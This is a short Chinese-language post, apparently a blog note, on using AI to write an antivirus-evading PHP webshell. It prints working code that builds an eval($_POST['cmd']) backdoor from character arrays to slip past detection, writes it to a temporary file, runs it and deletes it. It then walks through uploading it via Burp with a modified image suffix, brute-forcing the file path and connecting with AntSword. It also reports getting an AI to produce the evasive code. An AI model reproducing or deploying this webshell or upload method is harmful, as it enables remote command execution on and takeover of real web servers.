通过ai先写一个websehll免杀

通过ai成功写了一个绕过webshell免杀的php代码



这个连不上，显示为空

下面这个也显示为空，蚁剑问题可能，据说哥斯拉可以

<?php

error_reporting(0);

$filename_parts = array('t', 'm', 'p', '.', 'p', 'h', 'p');

$filename = implode('', $filename_parts); // tmp.php

$content_parts = array('<', '?', 'p', 'h', 'p', ' ', '@', 'e', 'v', 'a', 'l', '(', '$', '_', 'P', 'O', 'S', 'T', '[', '\'', 'c', 'm', 'd', '\'', ']', ')', ';', '?', '>');

$content = implode('', $content_parts); // '<?php @eval($_POST['cmd']);?>'

file_put_contents($filename, $content);

include($filename);

@unlink($filename);

?>

二：

用burp抓包，上传一个正常图片，后缀添加：



通过上帝视角找到文件路径，或者写脚本爆破出来文件名：



通过蚁剑连接：



添加数据后可以直接打开：

